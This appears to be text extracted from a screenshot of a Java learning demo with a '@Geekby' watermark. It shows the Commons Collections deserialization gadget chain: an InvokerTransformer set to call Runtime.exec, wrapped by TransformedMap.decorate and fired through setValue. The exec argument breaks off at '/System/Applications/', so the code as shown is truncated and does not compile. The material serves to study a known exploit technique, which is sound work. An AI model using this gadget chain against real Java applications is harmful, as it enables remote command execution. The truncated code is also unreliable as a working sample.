 Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"/System/Applications/
// invokerTransformer.transform(r);
HashMap<Object, Object> innerMap = new HashMap();
innerMap.put("key", "value");
Map<Object, Object> outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, invokerTransformer);
for (Map.Entry entry : outerMap.entrySet()) {
System.out.println(entry.getValue());
entry.setValue(r);
}
@Geekby